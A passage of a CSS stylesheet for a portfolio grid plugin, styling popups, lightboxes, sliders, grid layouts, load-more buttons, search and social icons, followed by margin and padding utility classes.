}
.cbp-popup-singlePage .cbp-popup-close:hover {background-position: -92px -138px
}
.cbp-popup-singlePage .cbp-popup-ie8bg {background-color: #fff
}
@media only screen and (max-width: 360px), (max-height: 600px) {
.cbp-popup-next, .cbp-popup-prev, .cbp-popup-close {-webkit-transform: scale(0.8);transform: scale(0.8)
}
.cbp-popup-lightbox .cbp-popup-close {right: 10px;top: 10px
}
.cbp-popup-lightbox .cbp-popup-next {right: 10px
}
.cbp-popup-lightbox .cbp-popup-prev {left: 10px
}
.cbp-popup-singlePage .cbp-popup-navigation-wrap {height: 84px
}
.cbp-popup-singlePage .cbp-popup-content {margin-top: 120px
}
}
.cbp-popup-loadingBox {width: 100%;height: 100%;position: absolute;top: 0;left: 0
}
.cbp-popup-lightbox .cbp-popup-loadingBox:after {border-left: 3px solid rgba(255,255,255,0.3);border-right: 3px solid rgba(255,255,255,0.3);border-bottom: 3px solid rgba(255,255,255,0.3);border-top: 3px solid rgba(255,255,255,0.85)
}
.cbp-popup-ready .cbp-popup-loadingBox {visibility: hidden;display: none
}
.cbp-popup-loading .cbp-popup-loadingBox {visibility: visible;display: block
}
.cbp-popup-transitionend {overflow-y: scroll
}
.cbp-popup-singlePage {left: 100%;-webkit-transition: left .6s ease-in-out;transition: left .6s ease-in-out
}
.cbp-popup-singlePage.cbp-popup-loading .cbp-popup-content {opacity: 0
}
.cbp-popup-singlePage-open {left: 0
}
.cbp-popup-singlePage.cbp-popup-singlePage-fade {left: 0;opacity: 0;-webkit-transition: opacity .25s ease-in-out;transition: opacity .25s ease-in-out
}
.cbp-popup-singlePage-open.cbp-popup-singlePage-fade {opacity: 1
}
.cbp-popup-singlePage.cbp-popup-singlePage-right {left: -100%;-webkit-transition: left .6s ease-in-out;transition: left .6s ease-in-out
}
.cbp-popup-singlePage-open.cbp-popup-singlePage-right {left: 0
}
.cbp-l-project-title {color: #454444;font: 600 42px/46px "Open Sans", sans-serif;letter-spacing: 2px;margin-bottom: 15px;text-align: center;text-transform: uppercase
}
.cbp-l-project-subtitle {color: #787878;font: 400 14px/21px "Open Sans", sans-serif;margin: 0 auto 50px;max-width: 500px;text-align: center
}
.cbp-popup-singlePage .cbp-popup-content .cbp-l-project-img {display: block;margin: 0 auto;max-width: 100%
}
.cbp-l-project-container {overflow: hidden;margin: 40px auto 0;clear: both
}
.cbp-l-project-desc {float: left;width: 62%
}
.cbp-l-project-details {float: right;width: 38%;padding-left: 60px;margin-bottom: 15px
}
@media only screen and (max-width: 768px) {
.cbp-l-project-title {font-size: 30px;line-height: 34px
}
.cbp-l-project-desc {width: 100%
}
.cbp-l-project-details {width: 100%;margin-top: 20px;padding-left: 0
}
}
.cbp-l-project-desc-title {border-bottom: 1px solid #cdcdcd;margin-bottom: 22px;color: #444
}
.cbp-l-project-desc-title span, .cbp-l-project-details-title span {border-bottom: 1px solid #747474;display: inline-block;margin: 0 0 -1px 0;font: 400 16px/36px "Open Sans", sans-serif;padding: 0 5px 0 0
}
.cbp-l-project-desc-text {font: 400 13px/20px "Open Sans", sans-serif;color: #555;margin-bottom: 20px
}
.cbp-l-project-details-title {border-bottom: 1px solid #cdcdcd;margin-bottom: 19px;color: #444
}
.cbp-l-project-details-list {margin: 0;padding: 0;list-style: none
}
.cbp-l-project-details-list>li, .cbp-l-project-details-list>div {border-bottom: 1px dotted #DFDFDF;padding: inherit;color: #666;font: 400 12px/30px "Open Sans", sans-serif
}
.cbp-l-project-details-list>li:last-child, .cbp-l-project-details-list>div:last-child {border: none
}
.cbp-l-project-details-list strong {display: inline-block;color: #696969;font-weight: 600;min-width: 100px
}
.cbp-l-project-details-visit {color: #FFFFFF;float: right;clear: both;text-decoration: none;font: 400 11px/18px "Open Sans", sans-serif;margin-top: 25px;background-color: #62B57B;padding: 8px 19px;text-transform: uppercase;letter-spacing: .5px
}
.cbp-l-project-details-visit:hover {opacity: 0.9;color: #fff
}
.cbp-l-project-related-wrap {font-size: 0;margin: 0;padding: 0
}
.cbp-l-project-related-item {margin-left: 5%;max-width: 30%;float: left
}
.cbp-l-project-related-item:first-child {margin-left: 0
}
.cbp-l-project-related-title {font: 700 14px/18px "Open Sans", sans-serif;color: #474747;margin-top: 20px
}
.cbp-l-project-related-link {text-decoration: none
}
.cbp-l-project-related-link:hover {opacity: 0.9
}
.cbp-l-member-img {float: left;width: 40%;margin-top: 20px
}
.cbp-l-member-img img {border: 1px solid #e2e2e2;width: auto;max-width: 100%;height: auto;display: inline-block;border: 0
}
.cbp-l-member-info {margin-top: 20px;padding-left: 25px;float: left;width: 60%
}
@media only screen and (max-width: 768px) {
.cbp-l-member-img {width: 100%;text-align: center
}
.cbp-l-member-info {width: 100%;padding-left: 0
}
}
.cbp-l-member-name {font: 400 28px/28px "Open Sans", sans-serif;color: #474747
}
.cbp-l-member-position {font: 400 13px/21px "Open Sans", sans-serif;color: #888;margin-top: 6px
}
.cbp-l-member-desc {font: 400 12px/18px "Open Sans", sans-serif;margin-top: 25px;color: #474747
}
.cbp-popup-singlePageInline-open {-webkit-transition: height .5s ease 0s !important;transition: height .5s ease 0s !important
}
.cbp-popup-singlePageInline-open .cbp-item {-webkit-transition: -webkit-transform .5s ease 0s !important;transition: transform .5s ease 0s !important
}
.cbp-popup-singlePageInline-close .cbp-popup-singlePageInline:after {display: none;visibility: hidden
}
.cbp-popup-singlePageInline-close .cbp-popup-singlePageInline .cbp-popup-content, .cbp-popup-singlePageInline-close .cbp-popup-singlePageInline .cbp-popup-navigation {-webkit-transition-delay: 0;transition-delay: 0
}
.cbp-popup-singlePageInline {width: 100%;position: absolute;top: 0;left: 0;z-index: 0;overflow: hidden
}
.cbp-popup-singlePageInline .cbp-popup-content {opacity: 0;width: 100%;z-index: 1;min-height: 300px
}
.cbp-popup-singlePageInline .cbp-popup-content, .cbp-popup-singlePageInline .cbp-popup-navigation {-webkit-transition: opacity .4s ease-in .2s;transition: opacity .4s ease-in .2s
}
.cbp-popup-singlePageInline .cbp-popup-navigation {opacity: 0;position: absolute;top: 0;right: 0;z-index: 2;width: 40px;height: 40px
}
.cbp-popup-singlePageInline .cbp-popup-close {background: url("../img/cbp-sprite.png") no-repeat scroll -92px 0 transparent;height: 40px;width: 40px;right: 20px;top: 30px
}
.cbp-popup-singlePageInline .cbp-popup-close:hover {opacity: 0.7
}
.cbp-popup-singlePageInline-ready {z-index: 4
}
.cbp-popup-singlePageInline-ready .cbp-popup-content, .cbp-popup-singlePageInline-ready .cbp-popup-navigation {opacity: 1
}
.cbp-popup-singlePageInline-ready:after {display: none;visibility: hidden
}
.cbp-singlePageInline-active {opacity: 0.6 !important
}
.cbp-l-inline {margin: 20px 0;overflow: hidden;background: #FAFAFA;padding: 30px
}
.cbp-l-inline-left {float: left;width: 44%
}
.cbp-l-project-img {max-width: 100%
}
.cbp-l-inline-right {float: right;width: 56%;padding-left: inherit
}
@media only screen and (max-width: 768px) {
.cbp-l-inline-left {width: 100%;text-align: center;margin-top: 40px
}
.cbp-l-inline-right {width: 100%;padding-left: 0;margin-top: 20px
}
}
.cbp-l-inline-title {font: 400 28px/30px "Open Sans", sans-serif;color: #474747
}
.cbp-l-inline-subtitle {font: 400 13px/21px "Open Sans", sans-serif;color: #888;margin-top: 7px
}
.cbp-l-inline-desc {font: 400 13px/20px "Open Sans", sans-serif;color: #474747;margin-top: 25px;margin-bottom: 20px
}
.cbp-l-inline-view-wrap {text-align: right
}
.cbp-l-inline-view {font: 400 13px/35px "Open Sans", sans-serif;color: #9C9C9C;margin-top: 40px;display: inline-block;padding: 0 20px;border: 1px solid #ccc;text-decoration: none
}
.cbp-l-inline-view:hover {color: #757575
}
.cbp-l-inline-details {margin-bottom: 15px;font: 13px/22px "Open Sans", sans-serif
}
.cbp-l-loadMore-defaultText, .cbp-l-loadMore-button-defaultText {display: block
}
.cbp-l-loadMore-loadingText, .cbp-l-loadMore-noMoreLoading, .cbp-l-loadMore-button-loadingText, .cbp-l-loadMore-button-noMoreLoading {display: none
}
.cbp-l-loadMore-loading .cbp-l-loadMore-loadingText, .cbp-l-loadMore-loading .cbp-l-loadMore-button-loadingText {display: block
}
.cbp-l-loadMore-loading .cbp-l-loadMore-defaultText, .cbp-l-loadMore-loading .cbp-l-loadMore-noMoreLoading, .cbp-l-loadMore-loading .cbp-l-loadMore-button-defaultText, .cbp-l-loadMore-loading .cbp-l-loadMore-button-noMoreLoading {display: none
}
.cbp-l-loadMore-stop .cbp-l-loadMore-noMoreLoading, .cbp-l-loadMore-stop .cbp-l-loadMore-button-noMoreLoading {display: block
}
.cbp-l-loadMore-stop .cbp-l-loadMore-defaultText, .cbp-l-loadMore-stop .cbp-l-loadMore-loadingText, .cbp-l-loadMore-stop .cbp-l-loadMore-button-defaultText, .cbp-l-loadMore-stop .cbp-l-loadMore-button-loadingText {display: none
}
.cbp-l-loadMore-bgbutton {text-align: center
}
.cbp-l-loadMore-bgbutton .cbp-l-loadMore-link {border: 1px solid #DEDEDE;color: #7E7B7B;display: inline-block;font: 400 13px/40px "Lato", sans-serif;min-width: 80px;text-decoration: none;padding: 0 50px;margin-top: 50px;outline: 0;box-shadow: none;letter-spacing: 1px;-webkit-transition: color .25s;transition: color .25s
}
.cbp-l-loadMore-bgbutton .cbp-l-loadMore-link:hover, .cbp-l-loadMore-bgbutton .cbp-l-loadMore-link.cbp-l-loadMore-loading {color: #B0B0B0
}
.cbp-l-loadMore-bgbutton .cbp-l-loadMore-link.cbp-l-loadMore-stop {cursor: default;color: #B0B0B0
}
.cbp-l-loadMore-button {text-align: center
}
.cbp-l-loadMore-button .cbp-l-loadMore-link, .cbp-l-loadMore-button .cbp-l-loadMore-button-link {border: 1px solid #DEDEDE;color: #7E7B7B;display: inline-block;font: 400 12px/36px "Open Sans", sans-serif;min-width: 80px;text-decoration: none;padding: 0 30px;outline: 0;margin-top: 40px;box-shadow: none;-webkit-transition: color .25s;transition: color .25s
}
.cbp-l-loadMore-button .cbp-l-loadMore-link:hover, .cbp-l-loadMore-button .cbp-l-loadMore-button-link:hover, .cbp-l-loadMore-button .cbp-l-loadMore-link.cbp-l-loadMore-loading {color: #B0B0B0
}
.cbp-l-loadMore-button .cbp-l-loadMore-link.cbp-l-loadMore-stop, .cbp-l-loadMore-button .cbp-l-loadMore-button-link.cbp-l-loadMore-stop, .cbp-l-loadMore-button .cbp-l-loadMore-button-link.cbp-l-loadMore-button-stop {cursor: default;color: #B0B0B0
}
.cbp-l-loadMore-text {text-align: center
}
.cbp-l-loadMore-text .cbp-l-loadMore-link, .cbp-l-loadMore-text .cbp-l-loadMore-text-link {font: 400 15px "Open Sans", sans-serif;color: #7E7B7B;text-decoration: none;cursor: pointer;margin-top: 50px;display: block
}
.cbp-l-loadMore-text .cbp-l-loadMore-stop, .cbp-l-loadMore-text .cbp-l-loadMore-text-stop {color: #B0B0B0;cursor: default
}
.cbp-mode-slider {-webkit-transition: height .35s;transition: height .35s
}
.cbp-mode-slider .cbp-wrapper, .cbp-mode-slider .cbp-item {-webkit-transition: -webkit-transform .35s;transition: transform .35s
}
.cbp-mode-slider .cbp-wrapper {cursor: -webkit-grab;cursor: -o-grab;cursor: -ms-grab;cursor: grab
}
.cbp-mode-slider-dragStart * {cursor: move !important;cursor: -ms-grabbing !important;cursor: -webkit-grabbing !important;cursor: -moz-grabbing !important;cursor: grabbing !important
}
.cbp-mode-slider-dragStart .cbp-wrapper {-webkit-transition: none;transition: none
}
.cbp-nav-next, .cbp-nav-prev {position: relative;background: #7c8b90;cursor: pointer;display: inline-block;margin-left: 1px;height: 22px;width: 21px
}
.cbp-nav-next {border-radius: 0 2px 2px 0
}
.cbp-nav-prev {border-radius: 2px 0 0 2px
}
.cbp-nav-next:hover, .cbp-nav-prev:hover {opacity: 0.8
}
.cbp-nav-next:after, .cbp-nav-prev:after {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;margin: auto;background: url("../img/cbp-sprite.png") no-repeat;height: 10px;width: 7px
}
.cbp-nav-next:after {background-position: -134px 0
}
.cbp-nav-prev:after {background-position: -134px -12px
}
.cbp-nav-stop {opacity: 0.5 !important;cursor: default !important
}
.cbp-nav {-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none
}
.cbp-nav-controls {position: absolute;top: -51px;right: 0;z-index: 100
}
.cbp-nav-pagination {position: absolute;bottom: -30px;right: 0;z-index: 100;left: 0;text-align: center
}
.cbp-nav-pagination-item {position: relative;width: 10px;height: 10px;border-radius: 50%;margin: 0 4px;display: inline-block;cursor: pointer;background: #c2c2c2;-webkit-transition: background 0.5s;transition: background 0.5s
}
.cbp-nav-pagination-active {background: #797979
}
.cbp-pagination-item {max-width: 100px;display: inline-block;cursor: pointer;margin-top: 10px;margin-right: 5px;position: relative
}
.cbp-pagination-item img {display: block;width: 100%;height: auto;border: 0
}
.cbp-pagination-item:after {content: '';position: absolute;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,0.5);-webkit-transition: background .5s ease-in-out;transition: background .5s ease-in-out
}
.cbp-pagination-active:after {background: transparent
}
.cbp-slider-wrap, .cbp-slider-item {margin: 0;padding: 0;list-style-type: none
}
.cbp-slider .cbp-nav-controls {position: static
}
.cbp-slider .cbp-nav-next, .cbp-slider .cbp-nav-prev {background: transparent;position: absolute;margin: auto;top: 0;bottom: 0;z-index: 100;width: 44px;height: 44px
}
.cbp-slider .cbp-nav-next {right: 25px;left: auto
}
.cbp-slider .cbp-nav-prev {left: 25px;right: auto
}
.cbp-slider .cbp-nav-next:after, .cbp-slider .cbp-nav-prev:after {background: url("../img/cbp-sprite.png") no-repeat;width: 44px;height: 44px
}
.cbp-slider .cbp-nav-next:after {background-position: -46px -92px
}
.cbp-slider .cbp-nav-next:hover:after {background-position: -46px -46px
}
.cbp-slider .cbp-nav-prev:after {background-position: 0 -92px
}
.cbp-slider .cbp-nav-prev:hover:after {background-position: 0 -46px
}
.cbp-slider .cbp-nav-pagination {text-align: right;bottom: 20px;right: 25px;left: auto
}
.cbp-slider-edge .cbp-nav-controls {position: static
}
.cbp-slider-edge .cbp-nav-next, .cbp-slider-edge .cbp-nav-prev {background: transparent;position: absolute;margin: auto;top: 0;bottom: 0;z-index: 100;width: 44px;height: 44px
}
.cbp-slider-edge .cbp-nav-next {right: 0;left: auto
}
.cbp-slider-edge .cbp-nav-prev {left: 0;right: auto
}
.cbp-slider-edge .cbp-nav-next:after, .cbp-slider-edge .cbp-nav-prev:after {background: url("../img/cbp-sprite.png") no-repeat;width: 9px;height: 16px
}
.cbp-slider-edge .cbp-nav-next:after {background-position: -134px -24px
}
.cbp-slider-edge .cbp-nav-prev:after {background-position: -134px -42px
}
.cbp-slider-edge .cbp-nav-pagination {bottom: -50px
}
.cbp-slider-edge .cbp-nav-pagination-item {border: 2px solid #0f0f0f;opacity: 0.4;background: transparent
}
.cbp-slider-edge .cbp-nav-pagination-active {background: #000
}
.cbp-slider-inline {position: relative
}
.cbp-slider-inline .cbp-slider-item {position: absolute;width: 100%;top: 0;transition: left .5s ease
}
.cbp-slider-inline .cbp-slider-item--active {position: relative;z-index: 2
}
.cbp-slider-wrapper {position: relative;overflow: hidden
}
.cbp-slider-controls {position: absolute;top: 0;right: 0;z-index: 100;opacity: 0;-webkit-transition: opacity .7s ease-in-out;transition: opacity .7s ease-in-out
}
.cbp-slider-inline-ready .cbp-slider-controls {opacity: 1
}
.cbp-slider-next, .cbp-slider-prev {-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;float: left;cursor: pointer;position: relative;width: 36px;height: 36px;background: #547EB1
}
.cbp-slider-next {margin-left: 1px
}
.cbp-slider-next:after, .cbp-slider-prev:after {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;margin: auto;background: url("../img/cbp-sprite.png") no-repeat;width: 9px;height: 16px
}
.cbp-slider-next:after {background-position: -134px -60px
}
.cbp-slider-prev:after {background-position: -134px -78px
}
.cbp-l-grid-agency .cbp-caption:after {position: absolute;content: '';width: 0;height: 0;border-bottom: 10px solid #fff;border-right: 10px solid transparent;border-left: 10px solid transparent;bottom: 0px;left: 50%;margin-left: -5px;z-index: 1
}
.cbp-l-grid-agency.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap {-webkit-transform: scale(1.15);transform: scale(1.15)
}
.cbp-l-grid-agency-title {margin-top: 18px;font: 700 17px/24px "Lato", sans-serif;color: #666;text-align: center;padding: 0 4px
}
.cbp-item:hover .cbp-l-grid-agency-title {color: #222
}
.cbp-l-grid-agency-desc {font: 400 12px/21px "Open Sans", sans-serif;color: #aaa;text-align: center
}
@media only screen and (max-width: 480px) {
.cbp-l-grid-agency-title {font-size: 15px;line-height: 21px
}
}
.cbp-l-grid-work.cbp-caption-zoom .cbp-caption-activeWrap {background-color: rgba(0,0,0,0.7)
}
.cbp-l-grid-work .cbp-item {padding: 3px
}
.cbp-l-grid-work .cbp-item-wrapper {background-color: #fff;box-shadow: 0 1px 1px rgba(0,0,0,0.2);padding: 7px 7px 27px;border-top: 1px solid #F4F4F4
}
.cbp-l-grid-work-title {margin-top: 17px;font: 400 17px/25px "Roboto Condensed", sans-serif;color: #607D8B;text-align: center;text-transform: uppercase;display: block
}
.cbp-l-grid-work-title:hover {color: #365D67
}
.cbp-l-grid-work-desc {font: 400 11px/16px "Open Sans", sans-serif;color: #888888;text-align: center;text-transform: uppercase
}
@media only screen and (max-width: 480px) {
.cbp-l-grid-work-title {font-size: 15px;line-height: 21px;margin-top: 15px
}
.cbp-l-grid-work .cbp-item-wrapper {padding-bottom: 18px
}
}
.cbp-l-grid-blog-title {font: 400 18px/30px "Open Sans", sans-serif;color: #444;display: block;margin-top: 17px
}
.cbp-l-grid-blog-title:hover {color: #787878
}
.cbp-l-grid-blog-date {font: 400 12px/18px "Open Sans", sans-serif;color: #787878;display: inline-block
}
.cbp-l-grid-blog-comments {font: 400 12px/18px "Open Sans", sans-serif;color: #3C6FBB;display: inline-block
}
.cbp-l-grid-blog-comments:hover {opacity: .8
}
.cbp-l-grid-blog-desc {font: 400 13px/18px "Open Sans", sans-serif;color: #9B9B9B;margin-top: 9px
}
.cbp-l-grid-blog-split {margin: 0 4px;font: 400 13px/16px "Open Sans", sans-serif;color: #787878;display: inline-block
}
.cbp-l-grid-clients {height: 180px
}
.cbp-l-clients-title-block {font: 400 32px/53px "Roboto", sans-serif;color: #666464;text-align: center;margin-bottom: 40px
}
.cbp-l-grid-faq .cbp-item {width: 100%
}
.cbp-l-grid-projects-title {font: 700 14px/21px "Open Sans", sans-serif;color: #474747;margin-top: 15px
}
.cbp-l-grid-projects-desc {font: 400 12px/18px "Open Sans", sans-serif;color: #888888;margin-top: 5px
}
@media only screen and (max-width: 480px) {
.cbp-l-grid-projects-title {margin-top: 12px
}
.cbp-l-grid-projects-desc {margin-top: 3px
}
}
.cbp-l-grid-masonry-projects .cbp-caption-activeWrap {background-color: #59a3b6;background-color: rgba(89,163,182,0.95)
}
.cbp-l-grid-masonry-projects .cbp-l-caption-buttonLeft, .cbp-l-grid-masonry-projects .cbp-l-caption-buttonRight {background-color: #545454
}
.cbp-l-grid-masonry-projects-title {font: 500 15px/22px "Roboto", sans-serif;color: #59a3b6;text-align: center;display: block;margin-top: 12px
}
.cbp-l-grid-masonry-projects-title:hover {color: #457C8B
}
.cbp-l-grid-masonry-projects-desc {font: 400 12px/18px "Roboto", sans-serif;color: #b2b2b2;text-align: center
}
.cbp-l-grid-team-name {font: 400 17px/24px "Open Sans", sans-serif;color: #456297;display: block;text-align: center;margin-top: 18px
}
.cbp-l-grid-team-name:hover {color: #34425C
}
.cbp-l-grid-team-position {font: italic 400 13px/21px "Open Sans", sans-serif;color: #999;text-align: center
}
@media only screen and (max-width: 480px) {
.cbp-l-grid-team-name {font-size: 15px;line-height: 22px;margin-top: 13px
}
.cbp-l-grid-team-position {font-size: 12px;line-height: 18px
}
}
.cbp-l-grid-mosaic-flat .cbp-caption-activeWrap {background-color: #64C28E;background-color: rgba(101,199,150,0.95)
}
.cbp-l-grid-mosaic-flat .cbp-l-caption-title {color: #FFFFFF;font: 400 14px/21px "Lato", sans-serif;text-transform: uppercase;letter-spacing: 2px;display: inline-block
}
.cbp-l-grid-mosaic-flat .cbp-l-caption-title:after {content: '';display: block;width: 40%;height: 1px;background-color: #fff;margin: 8px auto 0
}
@media only screen and (max-width: 800px) {
.cbp-l-grid-mosaic-flat .cbp-l-caption-title:after {display: none
}
}
.cbp-l-grid-mosaic-projects .cbp-caption-activeWrap {background-color: #59a3b6;background-color: rgba(89,163,182,0.97)
}
.cbp-l-grid-mosaic .cbp-caption-activeWrap {background-color: #FFEA71;background-color: rgba(255,234,113,0.95)
}
.cbp-l-grid-mosaic .cbp-l-caption-title {color: #5A5A5A;font: 500 18px/22px "Roboto", sans-serif;text-transform: uppercase;margin-bottom: 5px
}
.cbp-l-grid-mosaic .cbp-l-caption-desc {color: #585858;font: 400 13px/20px "Roboto", sans-serif
}
@media only screen and (max-width: 480px) {
.cbp-l-grid-mosaic .cbp-l-caption-title {font-size: 16px;line-height: 22px;margin-bottom: 0px
}
.cbp-l-grid-mosaic .cbp-l-caption-desc {font-size: 12px;line-height: 18px
}
}
.cbp-l-slider-title-block {border-bottom: 1px solid #cdcdcd;margin-bottom: 22px
}
.cbp-l-slider-title-block div {padding: 0 2px 6px 0;display: inline-block;border-bottom: 1px solid #a9a5a5;color: #5e5e5e;margin-bottom: -1px;font: 15px/21px "Roboto", sans-serif
}
.cbp-l-grid-slider-team-name {float: left;font: 20px/30px "Roboto", sans-serif;color: #494949;margin-top: 16px
}
.cbp-l-grid-slider-team-position {clear: both;font: 14px/21px "Roboto", sans-serif;color: #A6A6A6
}
.cbp-l-grid-slider-team-desc {font: 13px/20px "Roboto", sans-serif;color: #969696;margin-top: 15px
}
.cbp-l-grid-slider-team-social {float: right;margin-top: 22px
}
.cbp-l-grid-slider-team-social a {margin-left: 4px
}
.cbp-l-grid-slider-team-social a:hover {opacity: 0.8
}
@media only screen and (max-width: 600px) {
.cbp-l-grid-slider-team-wrap {float: left;width: 100%;margin-bottom: 10px
}
.cbp-l-grid-slider-team-name {font-size: 17px;line-height: 26px;width: 100%;margin-top: 12px;text-align: center
}
.cbp-l-grid-slider-team-social {width: 100%;text-align: center;margin-top: 8px
}
.cbp-l-grid-slider-team-position {font-size: 13px;line-height: 20px;text-align: center
}
.cbp-l-grid-slider-team-desc {font-size: 12px;line-height: 18px;margin-top: 10px;text-align: center
}
}
.cbp-l-slider-testimonials-wrap {background: #f8f9f9;padding: 80px 0 110px;border-width: 1px 0;border-style: solid;border-color: #dce1e2
}
.cbp-l-grid-slider-testimonials-body {color: #424242;max-width: 800px;margin: 0 auto;font: 20px/32px sans-serif;text-align: center;padding: 0 40px
}
.cbp-l-grid-slider-testimonials-footer {font: 12px/19px "Roboto", sans-serif;color: #777;text-align: center;margin-bottom: 10px;margin-top: 30px
}
.cbp-l-grid-tabs {height: 100px
}
.cbp-l-grid-tabs .cbp-item {font: 14px/24px "Lato", sans-serif;max-width: 700px;width: 100%;margin: 0 auto;right: 0;text-align: center;color: #5a5a5a
}
.cbp-l-testimonials-title-block {position: relative;text-align: center;font: 26px/36px "Roboto", sans-serif;color: #E7E7E7;margin-bottom: 60px
}
.cbp-l-testimonials-title-block:after {content: '';position: absolute;margin: 0 auto;width: 23px;height: 2px;bottom: -6px;background-color: #C2C2C2;left: 0;right: 0
}
.cbp-l-testimonials-wrap {background: #2D2D2D;padding: 60px 0 110px
}
.cbp-l-grid-testimonials-body {color: #e7e7e7;max-width: 800px;margin: 0 auto;font: 20px/32px "Roboto", sans-serif;text-align: center;padding: 0 20px
}
.cbp-l-grid-testimonials-footer {font: 12px/19px "Roboto", sans-serif;color: #C2C2C2;text-align: center;margin-bottom: 40px;margin-top: 35px
}
.cbp-search {position: relative;width: 220px;margin-bottom: 40px
}
.cbp-search .cbp-search-nothing {display: none
}
.cbp-search-icon {position: absolute;width: 32px;height: 100%;top: 0;right: 0;text-align: center;cursor: pointer;pointer-events: none
}
.cbp-search-icon:after {content: '';display: block;background: url("[data-uri]") no-repeat scroll center center;width: 100%;height: 100%;pointer-events: none
}
.cbp-search-input {height: 36px;padding: 0 32px 0 12px;margin: 0;border-radius: 1px;border: 1px solid #c6c3c4;font: 400 12px "Open Sans", sans-serif;width: 100%
}
.cbp-search-input[value]+.cbp-search-icon {pointer-events: auto
}
.cbp-search-input[value]+.cbp-search-icon:after {background-image: url("[data-uri]")
}
.cbp-search-nothing {position: absolute;top: 0;padding: 0 0 30px;text-align: center;width: 100%;font: 13px "Open Sans", sans-serif
}
@media only screen and (max-width: 600px) {
.cbp-search {width: 100%}
}
.cbp-l-project-social {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex
}
.cbp-social-fb, .cbp-social-twitter, .cbp-social-googleplus, .cbp-social-pinterest {margin-right: 9px;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex
}
.cbp-social-fb:hover, .cbp-social-twitter:hover, .cbp-social-googleplus:hover, .cbp-social-pinterest:hover {opacity: .8}
.cbp-social-fb:focus, .cbp-social-twitter:focus, .cbp-social-googleplus:focus, .cbp-social-pinterest:focus {outline: none}
.cbp-social-fb path {fill: #415C9B}
.cbp-social-twitter path {fill: #55acee}
.cbp-social-googleplus path {fill: #E57371}
.cbp-social-pinterest path {fill: #cb2027}
.padding-top-bot-300 {padding-bottom: 300px !important;padding-top: 300px !important;}
.margin-right-150 {margin-right: 150px !important;}
.margin-left-150 {margin-left: 150px !important;}
.no-margin {margin: 0 !important;}
.no-margin-top {margin-top: 0 !important;}
.no-margin-right {margin-right: 0 !important;}
.no-margin-bottom {margin-bottom: 0 !important;}
.no-margin-left {margin-left: 0 !important;}
.no-padding {padding: 0 !important;}
.no-padding-top {padding-top: 0 !important;}
.no-padding-right {padding-right: 0 !important;}
.no-padding-bottom {padding-bottom: 0 !important;}
.no-padding-left {padding-left: 0 !important;}
.margin-0 {margin: 0px !important;}
.margin-left-0 {margin-left: 0px !important;}
.margin-right-0 {margin-right: 0px !important;}
.margin-top-0 {margin-top: 0px !important;}
.margin-bottom-0 {margin-bottom: 0px !important;}
.padding-0 {padding: 0px !important;}
.padding-left-0 {padding-left: 0px !important;}
.padding-right-0 {padding-right: 0px !important;}
.padding-top-0 {padding-top: 0px !important;}
.padding-bottom-0 {padding-bottom: 0px !important;}
.margin-1 {margin: 1px !important;}
.margin-left-1 {margin-left: 1px !important;}
.margin-right-1 {margin-right: 1px !important;}
.margin-top-1 {margin-top: 1px !important;}
.margin-bottom-1 {margin-bottom: 1px !important;}
.padding-1 {padding: 1px !important;}
.padding-left-1 {padding-left: 1px !important;}
.padding-right-1 {padding-right: 1px !important;}
.padding-top-1 {padding-top: 1px !important;}
.padding-bottom-1 {padding-bottom: 1px !important;}
.margin-2 {margin: 2px !important;}
.margin-left-2 {margin-left: 2px !important;}
.margin-right-2 {margin-right: 2px !important;}
.margin-top-2 {margin-top: 2px !important;}
.margin-bottom-2 {margin-bottom: 2px !important;}
.padding-2 {padding: 2px !important;}
.padding-left-2 {padding-left: 2px !important;}
.padding-right-2 {padding-right: 2px !important;}
.padding-top-2 {padding-top: 2px !important;}
.padding-bottom-2 {padding-bottom: 2px !important;}
.margin-3 {margin: 3px !important;}
.margin-left-3 {margin-left: 3px !important;}
.margin-right-3 {margin-right: 3px !important;}
.margin-top-3 {margin-top: 3px !important;}
.margin-bottom-3 {margin-bottom: 3px !important;}
.padding-3 {padding: 3px !important;}
.padding-left-3 {padding-left: 3px !important;}
.padding-right-3 {padding-right: 3px !important;}
.padding-top-3 {padding-top: 3px !important;}
.padding-bottom-3 {padding-bottom: 3px !important;}
.margin-4 {margin: 4px !important;}
.margin-left-4 {margin-left: 4px !important;}
.margin-right-4 {margin-right: 4px !important;}
.margin-top-4 {margin-top: 4px !important;}
.margin-bottom-4 {margin-bottom: 4px !important;}
.padding-4 {padding: 4px !important;}
.padding-left-4 {padding-left: 4px !important;}
.padding-right-4 {padding-right: 4px !important;}
.padding-top-4 {padding-top: 4px !important;}
.padding-bottom-4 {padding-bottom: 4px !important;}
.margin-5 {margin: 5px !important;}
.margin-left-5 {margin-left: 5px !important;}
.margin-right-5 {margin-right: 5px !important;}
.margin-top-5 {margin-top: 5px !important;}
.margin-bottom-5 {margin-bottom: 5px !important;}
.padding-5 {padding: 5px !important;}
.padding-left-5 {padding-left: 5px !important;}
.padding-right-5 {padding-right: 5px !important;}
.padding-top-5 {padding-top: 5px !important;}
.padding-bottom-5 {padding-bottom: 5px !important;}
.margin-6 {margin: 6px !important;}
.margin-left-6 {margin-left: 6px !important;}
.margin-right-6 {margin-right: 6px !important;}
.margin-top-6 {margin-top: 6px !important;}
.margin-bottom-6 {margin-bottom: 6px !important;}
.padding-6 {padding: 6px !important;}
.padding-left-6 {padding-left: 6px !important;}
.padding-right-6 {padding-right: 6px !important;}
.padding-top-6 {padding-top: 6px !important;}
.padding-bottom-6 {padding-bottom: 6px !important;}
.margin-7 {margin: 7px !important;}
.margin-left-7 {margin-left: 7px !important;}
.margin-right-7 {margin-right: 7px !important;}
.margin-top-7 {margin-top: 7px !important;}
.margin-bottom-7 {margin-bottom: 7px !important;}
.padding-7 {padding: 7px !important;}
.padding-left-7 {padding-left: 7px !important;}
.padding-right-7 {padding-right: 7px !important;}
.padding-top-7 {padding-top: 7px !important;}
.padding-bottom-7 {padding-bottom: 7px !important;}
.margin-8 {margin: 8px !important;}
.margin-left-8 {margin-left: 8px !important;}
.margin-right-8 {margin-right: 8px !important;}
.margin-top-8 {margin-top: 8px !important;}
.margin-bottom-8 {margin-bottom: 8px !important;}
.padding-8 {padding: 8px !important;}
